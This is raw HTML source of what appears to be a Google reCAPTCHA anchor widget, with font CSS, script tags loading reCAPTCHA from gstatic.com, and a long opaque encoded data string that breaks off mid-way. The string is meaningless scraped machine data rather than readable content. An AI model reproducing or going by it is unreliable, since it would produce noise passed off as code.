  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zMo38IKud4NcLwJm6KYCyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zMo38IKud4NcLwJm6KYCyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zMo38IKud4NcLwJm6KYCyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22TcOww7XCicO7FsOdwrnClU82G8OdAVTChHwyw6bDqzfCn3k9bsOmw4UCw73CsFNtCDXDlsKmw4UxEMKSw57DhcOdWMOWwoAYcR/Cs1bDiSx8w5TConhwQcKNFH7DqQ9iw4BlesKDB8K0OcK3YloMwo8mwpN/[base64]/CqsKCG8KMwp3Dk8Olw4YYw7jDhsO2wqpGNioxwrjDpsOnTVDDj8O8TcOnwoU0UMONaVNZQRzDm8K7c8KkwqfCkMOtSm/CgQHDhWnCpzdIX8OAL8OBwozDj8OMwpVewqpOXHhuCMOUwo0RM8OLSwPCv8K+bkLDpTcHVEBONVzCj8K0wpQvOhzCicKCQUTDjg/Co8Kew4N1EMOBwq7Ck8KtVMONFXzDmcKMwpM5wqnCicKdw7LDukLCknITw5kFwrgXw5XCi8K5wpfDocOJQMKfLsO8w5B0wqTDvsKLwq9Ow6zChzVeMsKTBcOaZXfCjcKmH3fCvsO0w4cmw7hnw4MOHcOTZMKfw4kKw5vCsXHDisKnwq/CosO1Gzwgw5IAfsKBasKfVsKEdMOqeyfCtxMqwonDjMOJwovCpFZoRsKDTUgNWMOVw652wpxmO37DrxRTw6lfw5PCmsKww40WA8OzwovCl8O/CUvCocKvw6QSw5xew6Y0IMKkw5Btw4N/ABPDux7Cl8KFw6Utw7A4w53Cj8KqJcKbXyHDgsOCFsOPGXrCmsKFHhDDtmtOfRPDnSvDu1k+a8OFGcKywonDssK0bcKkwro7w4w6UmEswqEhw5DChMOrYsKLw54owrY9B8KdwqXCjcOKwrcSHcK/w6Rmwp3CsHjCtsO5w7nCocK/w4hwHsKcV8KZwoLDrBXCocKwwrEwPjEQfUXCncK9Qk0pMMKIe0PCi8OhwoXDtQcFw6/[base64]/wq7DolzCvSxwG0nClsK6JsOsBWTDhWfDtjMRw7HCh0RVE8KAwpduaCzDlsOPwpXDjcOAw4rCusOqW8O5KMKgX8OfQMOSwrpkRMKyewoWwq/DkHnDtsKJS8OYw7NhU8OTesOKw41yw7I8wq/[base64]/Ds8OGZ8KIT15Gwq8cMRx6McK4w79bBcOdw47CrcOoG3EadsKDwpzCrEpUwqvCuljCvhoAw401IBMGw7XDg3VtVUrCiBgyw4DCqizCqFUpw7Z3TMOYw6bCuCnDu8Kmw7w+wqzChmNhwrViRMOXcMK5dsOBR3/DsgVSJXsQJMO1LwIPw7PCsG/[base64]/DqzAswrHCpMK6IsOOdDzDgDA8wrLCocOkw7fDs8O+wrxRIsOawp8QOsKQBn4twqDDrRsCTAUmFh7Cm1HDki43ZyHDrMKnw7JCSsOoezRYwpJhcsOMw7Jww73Cg3AoIMOQw4RxeMK/[base64]/[base64]/eShtd24swqXCuWDDhG3Dt8OQw7vDlsKPT17DoUfCs8Oiw7/DocKlwrQPFTXCqBUOGz/DrsOQGGPCllXCj8ODwpDCk0cmVzVow6DDqXTCmAppHlVlw4PDgTJmExRiDsK7QMOmKiXDrMKoaMOlw4snRmZMwrLCpcO/JcOqWQFSHMKSwrHCnzXDoGQ/woPChsOmw4PClsK9w7XCscKmwr84w4zClMKbfsKDworCuClHwpImdVrDpsKWw63DucKvLsOgOnzDlcO0bRvDkADDgsK5w7g7I8K1w6nDvAnCvcKray9dNcKIQ8OSwrLDk8KHwrcQwqjDmH8awpPCt8Kgwq9PGcOTDsOuYHfDiMO/AMOrw7s3PEInccKcw5JAwqdKIcKdFsKKw4TCsSDCgcKlLMO4SHnCssO5f8Ola8OLw5VKw4jCvsKCVBIqRcODclshw7t8w6x/QjdHScOFTQFAQ8KNHw7CpG/CpcKFw59Fw5DCpsKlw7PClcKQeF1pwoYbbsKlIi7DgMOBwppLfwlIw5vCoRvDjAkQIcOswph9woBxZMKPQcOwwpvDvlURTSUUcWjDhELChEbCmsOfwqvCk8KPPcKbAUwOwqLCnDw0NsOkw6/ClGoCKGPCkAFzwoVSJMKsGXbCg8KrPsKzZWZKczBFN8K1B3fCi8Otw6k6IlM0wpnCqGBKwr7DjMOxaDk8Qzd8w6ZcwqDCtsODw6nCgFHDrsKGVcK7wp7CkRLCji3CtzUedcKuSTzDnsKRbMOEwqpswpTCnzXCt8Knwp56w5hSwr/CnUAqV8KiMFgIwp9Ow5Eywp3Cljd3dsKNwrsQwqrDmcOqwobDij00Um3Dj8KKw5w7w7/[base64]/[base64]/[base64]/CtFwww69eNcKlesKVwq3Dhn5EWMOxw73CsTtnw7LCicO3w6d9w4vCk8ODVjnCjMONZ1YKw4/Cv8Kfw7o+wr0sw77DlC5wwp7Dkn9kw6bCmcOHAsOCwpsjWMOjwrEaw78Zw6HDvMOEw5FiPMOtw4nCtMKJw7pjwrTCtMOiw4PDt3TCkT9QEhvDmRtbWDVFP8OrV8O5w5wGwrZXw4HDlTUAw4oUwo3Dpg/ChMKPwqTDlcOgC8Olw4QSwrFFKXZ3OsKhw4oZw4LDmMOKw63CrVzDocKkID4oEcKQCj0fBAk5VBnDozMOw7fCuUMIGMK0EcKIw7PDiFvDoWokwqtoRMOhEnFDwqwhQF7DnMKowpNwwpRqJn/Dm1xVecKjw4k/X8O/ORHCl8O5wprCsBfDlsOOwoZ0w5tAQcO7RcK9w5bCscKdQh/CpcOow4rDk8O/[base64]/CrzxiZEXCnmgcwrPCly1vc8KLFsKmN1nDj0/[base64]/M8KJNRHDp04Hwq0sGcK9w6HCmMOWw5FrwrVYwos1TDDDtDnDuggNw5TDvsOPcsO5LVg2wolxwpbCgMKNwoPCosKNw4nChsK0wqlOw68/KCcLwo4odcOrw5nDsihBExUAW8OGwq7DocO7CEDCsmHDqBZtBsOewrDDocK8wo7DvEkuwozDtcOnZcKow7ApKC/Dh8K6ThdEw6jDrFfCoh5PwrU8JG9/SEHDuj7Cn8KEJDfDl8KbwrUSYMOKworDg8OiwpjCrsKxwq/Ch07DgVvCvcOMaUfCjcOjcxrDmsO5wo7CrX/DqcKxGD/ClsKXfMK8wqTCqxLDhChWw6glAyTCgcKBPcKAe8O9dcOnTMOhwq80WwjCpT/CnsK3OcKkwqvDnlfDjzZ9wr7CvsKPwpDCqcOxYXbCr8Okwr4KDEbDmcKTG1JpbyvDmcKMbgoRc8OLJcKcbsKIw4fCqsOIWcOgfsOQwpE7WU/DpcOYwqfCmMOFw7wKwofCjxJEO8O5DjTCgsO2Qi5Rwpl7wrpVX8Kaw7E+w6ZNwozChFrDu8K+XsK1w5NXwrxAwr/CojkLw4PDkljClMOvw7xuSwR9wrzDsUVnwqRqSMK7w6fDsn1nw5jCg8KgP8KoQxLCpDDCtVdVwoRUwqg9BcOXcGd5w6bCvcKIwp/[base64]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[base64]/[base64]/[base64]/DlxHCtCfCpXtSScO2wpdxw4DCiUvDuCjChWAbcBLCjULDtXchw6soY0TCjsOZw7nDmMOVwptDX8K9BcK2fMOFd8K/wqMAw7ILC8Obw7gNwqTDmlwKecOLfcOmAsO2PRzCscOsPB7CtcKhwrnCrFvDuGwuRMKwwq3ClTlDbQN3wq7CjMOTwpk9w4QSwq/ChmAMw5bDgcOUw7EUFlXDjMKzPkFMTiPDqcKxw6Mqw4FPE8KEeW7Cr3YYaMO4w7rDjXAmDUMwwrXCsUxjw5M1wozCtEDDoXFuEcK7UmnCosKqwoYwfH/[base64]/CiFDDhsO+w5xAw4ged8O+w7Y3wp3Ct8KwMAzDm8KsEcO8AcOiw7bDqcOWwpfCmGPDrysoPhrCijphKmnDvcOUw5MxwrPDu8KMwpHDpyYKwrQcFGXDoz0NwpbDuSLDoRl8wqfDinrChTTChMK/wr8gWMOaaMKCw5DDtcOPa0gkw4zDqsOpJg5KfcOYbkzDiz8Ew5HDtE1aeMOIwqFIIS/[base64]/KMKVV8KOCALChMOowqvDt0BJIcODEsK+w6rCjj/CkcORwq/Cl8KFaMK7w5bDvMOGw6vDthoqPMKvV8OMGRlBGcOhUhTDtjzDj8KhRcKXQ8Ouw67CjsKnKjXCtcKgw7TCuwxfw5XCnUkwQsOwRi5nwrXDlAXDo8KCwqPCpsOCw4oXKsOZwpPCksKtM8OIwqM9w4HDqMKKwoHCkcKLMgF/wpRpbVLDglvCqnvDlxnCqVnDk8OGUwgyw4TColTDthgtTy/CjcOiMcK4w73DrcKyOsORwq7CuMO9w7hlSmEAUUQOQyEgw7nDksKHwqrDomRxQx4Gw5PDhBpBDsO5eVk/XsKlFw45RgrDmsORwqQRLW/DhVDDmDnCnsO2XMK9w4EpJ8Oew4rDsknCsDfCgznDmcK+BGouwr1Yw53CnHDDqWYnw4sWdxk/fcOJKMOQwofDpMOtW3rCjcK+bcOEw4c4FMKMw5ISw5XDqwM7ecKvWA9gR8Krwr1Yw5LCnz/CvFM3L3XDkcKmwoQHwoDCgULDkcKrwrgOw5FWOx/DsiNtwo/Ci8KHCsK3w6Vhw5FJZcO4YS0kw6HCtTvDl8OJw68QUnkLdnPCu2fDqQEQwqzDsUfCisOQR3zChsKWYVXCjsKdPAdiw4vDg8O/w7XDicOBJnQlRMKYw4lMKHlPwqNnDsKJdcKiw4hnecKFAjQLf8OzHcK6w5rCjsOdw6wITsK1JQvCrMOfJhTCjsKwwqHDqEXCgsOiMmhcScOdw7TDlSgYw6PCo8OobsOLw6RAPsKTQ0/Cs8KMwrrDvj7CtRsuwq9RYFdbwofCpRI7w5xLw7PCrMKEw5rDqMOaO1cnwoNJwpxfBcKPaUnCjRHCs1gdwq7CvcOfDMOzPlxzwoFzwr/CmikfRzUiHXcPwrTCucOTBcOcwp3DjsOfFBh6NHVtS1/DmQ7Cn8OYf3/CosOfOsKQVMOfwp4Mw5QEwqzCkxo+ecO8w7ILcMKDwoXChsKMEcOuAUzCrsK5GTXCo8OjPcKLw6nCkXXCssKTw6PCjGrCtgvCnXnDghsMw6Uhw7Y0EsO/wpUVeitiwq/[base64]/CocOeWMKtwpQDf1xce8OkQ8K8NiAtUDlfdcOmDMOvTsOxwoVDFStcw53CsMK/WcOUOMOmwozCmMKFw6jCqlrDn1oJW8OqfsKeY8KiCMO5WsKew58+w6FOw4rDsMK3VCpHI8KvwovCjS3DrUtbZMK3NnsrMGHDuXIHH03DtzDDgsOLworCulBuw5bCrWUsH0heWcKvwpttw40Hw7h+LzTCjHJww4tZaEDCpybCkh7DtsK/w4nCkTRyJ8OEwpbCjsO5BV43eQFwwrMQTMOSwqXCsXZSwolfQTsYw5Vpw47Cnjs5PxVWw7UdesOyJMObwrTDh8KUwqRJw7/DgCbDgcOWwq1CP8KdwqBUw6d+Ng9fwqQyMsKIR1rCqsOoIsOPIcKTDcOcYsKuTxDCp8O6LcOXw7sZPhIrwrXCvUvDoH/DjsONGRvCq280w75BHcKfwqsYw7tuWMKvFMOFBQUYLi9Yw7k1w6DDjjzDkQAfw47CsMOwQAwTbcO7wrzCr1spw40CZcO3w5fCmMKMwo/CjEDCq1dHYFsiR8KORsKSb8OIe8Kqwq9sw7F9wqUXScOsw41JesOHdncNTsOxwpJuw7XCuBIWcSFTw5FBwpzChhMJwrTDkcOaES0+RcKUMFXCjw7CksOQZsOCAhfDoU3CpcOKVsKJwoMRwo/Cr8K3M0LCn8OoTWxNwphwTBrDhU3DvCrDkF3CrGF3wrI/w7tFwpV6wrcywoPDjsOYRsKuc8ORwqzCr8Ocwqd+TMOxFjnCt8KMw6LCt8KJwoMdO2/Cm2XCtcO4FDgPw4fDnsK1EArCogvDghxww6fCpcOHXRBya0AWwocmwrvCiwcYw5x2bMOPwqwaw68Lw4PCuy8Ww4N7wq7Dh1B7N8KLHMOyH07DsGRKdMOiwphawprCoh0AwodOw6cbBcKuw6lTw5TDpMKNwrJlSnTCtwrCssOhVhfCqsOlMQ7DjcK/wpteZHZ5AEJhwq0VecKoMXpGFGREI8O9EMOow68XbnrDpTUmwpI6wrhiw4HCtEPCh8K6QXc2KMKANWIOCEzDpgh0cMKQwrYlXcKXMGzCsx9wNQ/DkMOTw7TDrMKqwpHDu0TDnsK+PGPCqsOPw6HDgMKaw4caFFkbwrFxIMKDwopow6o+IsKuLivCv8KOw5DDnMOPwpTDnBdZwpkJF8Ofw57CugPDkMOxCsOUw4FMw4Mjw6FGwo9dZ1PDklIew4AtYcOPw4d/IMKpacOELygfw57DryzDg1PCgE3CiWPCkGfDpVAych/CgFbDqGJEUsO+wrkOwo18wpgUwqN1w7I5TsODLALDsk9CCsKRw7gVfBBkwp1YN8KLw61qw4/Cs8OFwqtdFcOIwqECSsKYwovDqsK6w4TCgxhSwoTCjxg9KcKHB8OrZcKMw5ZkwpQJw5hZaFPCo8OwJ3PCl8KODAJfw5jDoBkoQTTCocO8w6pewrQENyB2bsKOwpjDqGbChMOkSMKMfsK6DcO/fFzCicOCw4zCrgsPw67Do8KHwqHCoxAGwrXClsK9wr4Tw7xDw5XCoFw0GRvDi8Ohd8KJw6cCw6LCnT7Dt0BDw4howpnDtR/DuC4UKsOiLS3Dg8KcKVbDvUIQfMKnwp/DlsOnRcKoJTZ4w7Bif8O5w6rCv8Ozw7DDmMKVADsHwprDnzF0KcOOw4XCuiZsSxHCm8OMwrMIw6LCmHh6JsOqwrTCtx/[base64]/[base64]/CpcK7w7JzFRwXKMOAwqcGwqp9CMOGXiwQc8KuHVDDscKZA8Kvw7jCvgvCp0p4Z2lbwo7DizVaAAnCj8KmCHjDm8Ohw6cpM3/CnWTCjsOaw7FFw6nDicO1PFvDgcOCwqQVLMKLw6vDs8KDLSkdekzDnlsuwpp6C8KYGMKzw70UwoZew5LDucOhUsOvw5ZiwpnCm8OAwpc6w6PCv2vDusOpKQVqwq/[base64]/DvGYawo/CisKOOlF2w7HDk8OBfMKoFQTDvTjCuCkkwohVUxPCgMOaw4kWXnHDqB7DncOxNUTDtMK9CRpoNsK1NRZDwrfDg8OBbGsOw7p7ZQwvw40BKA3DhMKIwpccGcOFw7DDi8O0LhPDnsO6w5PCsQ7DjMOIwoAgw6sJM2vCicK1IcOleDrCtsKzIE/CmsO3wrxcCRNtw7Z7DEFcK8OGwqlBw5nCg8O+wqEpSi3DkD4Lw4pIwokqw48Ewr01wo3DssKrw64UeMOWJR3Dg8KvwoBtwr7Djn7DrMOfw6NgH3ZVwp3Cn8KXwoVABT5Mw5LDlXnCuMOTRcKEw6XCpWRvwodqwqVBw7jCqcKGw7UBNXbDlG/DpgnDgcOTZ8KYwqVNw6jDn8OdeR3CpzjDnmvCk2XDocOsdsOlKcOjfU3Cv8Krw4/[base64]/DmAPDkMOyIQx3w5Uyw7N3w6XDnsKXCCdIHsK6wrbCgzTDoHrCtcOSwr7Dhm8OSnUqwr9Dw5XCpnrDuh3CjQJ0w7HChxXDlwvCgRXDjcK+w741wqUDL3jDpcO0wr87w6t8IMKhw7zDtsOPwrnCuzRpwpbCl8KjE8OPwrbDjcODw71Pw4vCkcK1w6Udwo7CmMO4w6RXw5/CuWpOwqnCl8KNw5lgw50Lw60nLcOwcDHDkGzDtcKywoUXw5LDssO0Vx/CpcK8wrfCsmBnN8OYw7lVwrPCpMKIdcK/[base64]/esOuw7fDuQ3ChTdfw5TDt8K4a8KZw7/[base64]/ClsKQw48Mwqxkw77Dqwoyw5YDwqXDi2lQesOjQsO1wqXDlMOadDcVwozDojJjeBlBEiPDk8OpUMK4THErfMOHBMKBw6rDqcOHw4bDgMKXTXTDgcOkA8O2w4DDuMOEYn/DmW0Aw7PDsMKraSnCgcOqwqLDhlnChsO/esOUDcO0Y8Kww5DCnMO4CsOSwpJZw74eJcKqw4pMwrQxbWk1wp1Zw6/CicO0wrddw5/Cj8OtwqYCw4fDhWDCkcOhw43DiTsfTsOSwqXDuF5Ewp8hWMO/wqQVLMKLUDNNw5lFb8OrLEsPw7oxw7dPwol0RQd1SDLDpsOVeiLChQAiw77ClMKUw67DskjDuWfCicKcw74kw4PDhHFBKsOaw5t9w7LClBTDizrDiMOrw6vCnTXCn8Omwp7DkHTDisOmwpPDisKJwrjCqwcTWsOyw65Aw77CpsOkdnDCoMOvaGTDvC/DgRogwpbCtxrDrlrCrcKUNm3DlMKcwptEY8KTMSIqOjLDnHoawodfIDfDgnrDpsOEw78Dw4Ffw7NNDcOcw7BJMMKnwrwOKCA/[base64]/Q1k6X0rDpxzDqhPCnUcZwoPDiRU0wpXCvCnCkcKdw7E6elImAMK6ekzDn8Ouw5UoYAzDuVQMw5zDosKbd8OLJSTDuQc4w7k4wqh9KsO/H8KOw5bCmcOKwoNfHQtyS3PDoTHDoCPDr8OEw5saTsK6wrbCq3kzJlbDv1jCm8Kbw77DpRJDw6rCgsOpJcOeK3Ytw6vCjT8kwqBxbMOHwqfCtG/ChcK2wpNnPMOgw43Cgj7DvHXDtsKmAgJcwrA/[base64]/[base64]/[base64]/[base64]/CgMKZw7TCsybDusO5wqYyRVjDksOcwobCjWxBw7cTJgTDoTxtasKSw4/[base64]/DhcKFFcKnw5LCjQfDosOUwrbCkmLCtTFOwpoZwrsxJnPCn8Omw7/DtsODXsOaOAXCksOMQRgyw4McbgzDkR3CvXcQVsOGTVnDoHLCrcKEwo/CusKYb3YRwpnDncKFwog5w44yw6nDqjjCpcKmw5c6w5Jzwr43wqgrMcOoDFLDoMKhwqfCp8OIZ8Kbw5TDkDJQdsOfLnnDpU87asKlCMOPw4B2Ziltwqk/[base64]/DuMKDwqczY8O/b8OBf8OHGFIpEAbCpsOvNsK2w6PDp8Kpw6fCjDwvwoDCsXpML3XCryrDgnrCi8KEQQDDkcOIDhMgwqHCo8KvwphhWsKvw7cpw5gkwo8sMAw0MMOxwrZpw5/CnWPDpcOJGyzDvm7DiMOGw4BjW2RSayzCu8O7KMKTQ8KSCMKew7QVw6bDtcOUFsOOw4NnP8OZIlzDoxVgw7/CmcOxw4Y9w5jCjsKAwpNZf8KcRcKwD8KgKsODWh7DtDkawqJkwpTClzhRwqzDrsO6wobDiz03fsOAwoMGfE8Iw71Fw6sPecKUZ8KXw5/CrgYtc8KzCGDCkCcbw7UocHnCocKMwpcowrXCssKUBVs6wolSaANZwpp0BcOtwpZBdcOSwonCi0NNwqfDssOdw50xeS9BBcOFSx9jwoJyFsKuw5HCscKqw6MMw67DqWpxw4VuwoIKSBgwY8OBLnnCvh/[base64]/DhUs+w5F/WCt4Wi8Mwp1WwpdBwoleGsO3TMOEw67CshtMBcOowpjDpcO1GAJnwpjCnkPDnHrDvQfCmcKWdRAeIMORV8Omw5lAw6DDmFvCq8Omw6jCsMOfw4oqbW8ZLMOjCX7CscOldzcsw4IawqvCtsOow77CusOqwoTCuCtzw6zCg8K5wrRyw6/DhUJUwpXDucKnw6BOwpEMIcK7HsOUw43Dl05cbQRhwpzDvsOmwoXCrwzDtwrDohDCs2jCjh3Dglcew6IDXjnCmsKGw4TCqcKvwpp/PCjCncKBw7LDoEZOPMKkw6jClwVzwqVeBlQXwqAqEGjDhF0ow7QRc0l+woDCuWwzwrBDHMKxcj/DvVbCt8Oow5LDjsKqdMK1wpUewr/CkMKbwqwldcO8wqHCpMKQFcKtYkPDkMOQXgbDo01HH8KHwobCgcKdZMKeNsKxwrLCgU3Di0jDqV7CgTrCm8O/GDMVw5VAw4TDjsKaP1/DinzCtyUKw6vClsKsNcK/wrs+w6Y5wqLCg8OXBsOiPhjCocKRw5DDmwnDvWLDq8KPw75kHcOOZV0YRsKaMsKOKMKTCEw8MsKKwpxuOHvCicKaB8OHwownw65NekV2w4FYwo3DpMK/f8KDwr49w5nDhsKKwpXDu0cifsKOwqfDrFDDmMO3w6ARwoItwrXCksOKw6rCvjh4w444wrB7w7/CjwbDtH1CRVtbNsKCwqUuBcK7wq/DimfCt8KZw4JvOsK7Cm/CnsOzMBEzSBkjwqtjwpBEY1nDk8O3e1LDlsOaL1k9wqJsDMKSw4zCow7CvHjChwbDrMKewpnCg8OlEMKeSGjDjE5Ow5ljTMOgwqcfwrIDFMOsDB/CosKVcsOaw7bDjsKRAGQIEcOiw7bDvnwvwrnCmWnDmsKuAsONSS/DpgXCphLCosOCdXrDsCtowqtXEBlxPcOHw41cL8Kcwq/Clk3Cg3nDo8KIw6/CpQZjw63CvCBpF8KCwqnDjjPDnhNpw4/[base64]/[base64]/ClMORwop0wqgfw6ROLsO5wqTDkcOCwo/DmHvCiGcRIsK0OsOuD13CksOVeQAIa8Ovc0tSWRLCksOLwq3DjXTDjcKBw6ggwoMAwrp7w5VnZErDmcOXEcKeTMOJGMKoHcKhwqUEwpFveTJebUwVw7LDtW3DtCBlwpfCpcOXVgMMZhPDm8K5QAlAYMOgcyvCuMOeEkA7w6Vxwp3CoMKZSmnDnm/[base64]/DALCscOxw5YOG2RgUwDCvcO/JMKAQcKGwobDrcKjBkrChzPDlDV0w7PClcO0Vk/ChAIrT3XDmw8Pw6c7EMOiWGfDsAPCocKPVXloNmnClQgiw7szWlcDwrlawoM4Qm7DjcOQwrTDk1QOdMKvG8OqScOISX1NEcK1KMOTwrgAwpvDsmBsZznDtBYAK8KABXVTCy4AQm1eNU7CnHjDiHXDtF4JwqETw5h2S8KKEH8bEcKbw4/[base64]/DgcKlAsKwwqkEBsKoCQo4E8O9w5Q9wp/CmhrCg8OowoDDl8KnwrtAw4/DhWzCrcK8EcO2wpfCvsOewpXDsTHCmGU6Vm3Cv3Yuw4JLwqLCoxHCjMOiwonCuWNZacKww5fDisKKMMOSwo8iw7/DicOmw6HDjMO/wonDvsOHOgMFQD0CwqxCJsO4HcKecCJndA96w43DncOuwpl8wo3DiSxJwr0/wr7CsgfDkghEwqHDoA3CjMKIXi15WyPCpsK/XMOzwqoTWsKPwoLCnR/CusKHAMOrHhLDkTdaw4jCiTHCq2UoZ8Kfw7LDqDHCtcKvLMK6UVogc8OQw6AnVSTCpzTCj3UyH8OuIsOZw5PDhh7DucKQGWHCtnXDmXVlW8KRwozDg1vClzzDl0/Dr0TCj1PDsTcxIyfDmcO6G8Ovw5PDhcOFSQc1wpDDuMO9wqwvXh44CMKowrA5IsOFw6ZEw4jCgMKfBkAPwrPCmB0gw6nCgld2woMQwrlWQWrCjcOtw4nCqcKXfRHCv33CkcKRJ8OuwqJTX3PDrW7DoW4nDsOhw6VWZsKUEyLCgV/[base64]/Dsj7CrsOvDxYHw5DDisOBwqnCmcOmwrsjwq01w50aw4xuwr8AwozDoMKUwr94w4Y8Zk3CtsK4wrkTwqxFw4geCcKzSMKZw4zDicOUw5MXcV/DlsO6woLCv3XDssOaw5DCjsOnw4Q7bcOpFsKIT8OITMOywo0zd8KObgRGwofDvRcuw4xDw7zDk0HDn8OLRsOfIQbDsMKNw7jClAx+wpg/MAILw4YHQMKcPcOfw4BGBxhZwpsbZBjCpxY/[base64]/DusKgfMO7O8OQJy5LYMKkwp3Cp8O2w4hwa8KFw593IA8FRD/DncKowrhFwqpoF8Orw6xGDwN2eQzDoxUswpXCksKHwoDDmDhQwqM2bgXDisKaegYpwpfDqMKbRxZqMWDDlsOdw50pwrbDv8K3FlsiwqZZasOBfcKWYh7DiAQVw6hcw77Du8KcPcOdSz8/[base64]/DtwDCq2VnwrNoDzDDicOFKGhhX0PDk8ORw4c7GsKgw6rCrMOPw6rDnBsneG3CkcKiwqXDhHMhwpTDhcOQwrwnwrvDnsKUwpTCj8Ksbh4xwrrCmHHDnn4lwr/Cm8Kzw4w3IMK/w6lRP8Kiwp0HLMKrwoDCqcKKVMO0HsOqw6vCu1nCpcK/w6koT8O9H8KdXsKbw47CjcOTN8OsTS7Dimc9w7RHw6LCu8OiYMOkAMK8FcOVCC8BWxDClCXCpsKVGx5Cw7Ijw7fDrkNxGyDCrwdUKcOaJcOrw4fDjMO3wr/CkhHCgX7DnExuw6vCqDTChsOTwoDDng3DkMK7wpgFw5x/w7kjwrQ6LS3DqBnDuSQYw5/CgXxqBcODw6YbwpF8K8Obw6LCnMOODcKwwrXDizbClCLDgHbDvMK/bxUGwqltZUAHwpjDnmkdNSDCnsKEMcKkOEzDn8OnSsOwD8KnTUDDjwrCo8O4RU4pf8KNW8KewqjDqUzDs3Y9wr/DisOAe8O4w5PCnAbDjMONw6TCssKdIcOswqPDghl